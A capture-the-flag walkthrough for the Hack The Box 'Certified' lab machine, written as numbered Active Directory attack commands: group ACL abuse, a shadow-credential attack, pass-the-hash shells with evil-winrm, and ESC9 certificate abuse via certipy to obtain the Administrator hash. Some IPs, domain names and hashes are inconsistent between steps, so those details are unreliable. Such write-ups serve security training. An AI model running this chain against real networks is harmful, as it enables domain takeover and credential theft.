HTB Certified Machine Walkthrough: Step-by-Step Guide
Welcome to this step-by-step hacking guide! In this post, we will walk you through the process of compromising the Certified machine. Follow these steps carefully to understand how to exploit the machine and gain administrative privileges.
Step 1: Nmap Scan
Start by scanning the target machine with Nmap to gather information about open ports and services.
Command: nmap -A 10.10.11.41
Step 2: SMB Client Share Check
Use SMB client commands to check for shared resources on the target machine.
Command: smbclient -L 10.10.11.41 -U judith.mader
Command: smbmap -H 10.10.10.41 -u 'judith.mader' -p 'judith09'
Username: judith.mader
Password: judith09
Step 3: Bloodhound Analysis
Dump data for BloodHound analysis to find potential attack paths within the Active Directory.
Command: bloodhound-python -v -u judith.mader -p judith09 -ns 10.10.11.41 -d certified.htb -gc certified.htb -c All
Step 4: Enumerate Other Users
Enumerate other users to gain more information about the machine's users.
Command: nxc smb 10.10.11.41 -u 'judith.mader' -p 'judith09' –users

Step 5: Change Ownership of the Object
Use Impacket’s owneredit script to change ownership of an object.
Command: ./owneredit.py -action write -new-owner 'judith.mader' -target 'management' 'certified.htb'/'judith.mader':'judith09'
Step 6: Add Judith to Management Group
Add the user judith.mader to the management group using the following command.
Command: net rpc group addmem "management" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S "certified.htb"

Step 7: Modify Group Rights
Grant yourself the AddMember permission to modify the group's membership.
Command: ./dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=Management,CN=Users,DC=certified,DC=htb' 'certified.htb'/'judith.mader':'judith09'

Run the two commands parallelly then the user getting added into the management group


Step 8: Shadow Credential Attack
Perform a Shadow Credential attack to retrieve the Management_svc account credentials.
Command: ./pywhisker.py -d “certified.htb” -u “Judith.mader” -p “judith09” --target “management_svc” --action “add”
Step 9: Getting NTLM Hash from the ccache file
Generate a ccache file and retrieve the NTLM hash using the following command.
Command: python3 getnthash.py certified.htb/management_svc -key '081ca2b7a2231a3f137e4a362c6355f2e3b671140cd301019841dd892f2d57d9'

Set Environment Variable:
Command: export KRB5CCNAME=/home/kali/Tools/impacket/examples/impacket-venv/bin/PKINITtools/test.ccache

Getting NTLM Hash from ccache file:
Command: python3 getnthash.py certified.htb/management_svc -key '081ca2b7a2231a3f137e4a362c6355f2e3b671140cd301019841dd892f2d57d9'

Username: management_svc
NTLM Hash: a091c1832bcd_xxx_7c28b5a6a129554
Step 10: Evil-WinRM Access
Use Evil-WinRM to connect to the machine as management_svc and get a user flag.
Command: evil-winrm -i 10.10.11.41 -u 'management_svc' -H 'a091c1832bcd_xxx_7c28b5a6a1295584'

User Flag: 742d7b91052523_xxx_d6fab116a36e0
Step 11: NTP Clock Synchronization
Synchronize NTP Clock of Certified AD Machine.
Command: sudo ntpdate certified.htb
Step 12: Force Change Password
Force change password of ca_operator from management_svc Powershell.
Command: net user ca_operator "Batman@123"

Username: ca_operator
Password: Batman@123
Step 13: Dump CA certificate using Certipy (Bloodhound)
Use Certipy to request a certificate from the Bloodhound template.
Command: certipy find -u ca_operator@certificate.htb -p Batman@123 -bloodhound -dc-ip 10.10.11.41

Step 14: Dump Certificate only
Use Certipy to request a certificate. After viewing the certificate, you will identify the vulnerability inside it.
Command: certipy find -u ca_operator@certificate.htb -p Batman@123 -dc-ip 10.10.11.41
Step 15: Modify the UPN Name of ca_operator
Vulnerabilities: ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
Subsequently, ca_operator’s userPrincipalName is modified to Administrator, purposely omitting the @certified.htb domain part. This modification does not violate constraints, given that Administrator@certified.htb remains distinct as Administrator's userPrincipalName. It's noted that the certificate's userPrincipalName reflects Administrator, devoid of any “object SID”
Command: certipy account update -username management_svc@certified.htb -hashes a091c1832bcd_xxx_7c28b5a6a1295584 -user ca_operator -upn administrator

Step 16: Request Certificate

After this step you have get the administrator's pfx file.
Command: certipy req -ca "certified-DC01-CA" -template "CertifiedAuthentication" -u "ca_operator@certified.htb" -p "Batman@123"

Step 17: Retrieve the UPN Name of ca_operator
Retrieve the ca_operator's userPrincipalName, which has been modified to ca_operator@certified.htb.
Command: certipy account update -username management_svc@certified.htb -hashes a091c1832bcd_xxx_7c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb
Step 18: Retrieve NT Hash of the Administrator
Attempting authentication with the issued certificate now yields the NT hash of Administrator@certified.htb. The command must include -domain
Command: certipy auth -pfx administrator.pfx -domain certified.htb

Username: Administrator
NT_Hash: 0d5b49608bbce17_xxx_08748f67e2d34
Step 19: Evil-WinRM with Administrator Access

Use Evil-WinRM to get shell access as the Administrator and retrieve the root flag.
Command: evil-winrm -i 10.10.11.41 -u 'administrator' -H '0d5b49608bbce17_xxx_08748f67e2d34'

Root Flag: 88a65e78183676_xxx_cebb042408482
--------------------------------------------------------------------------------> The End <------------------------------------------------------------------------------------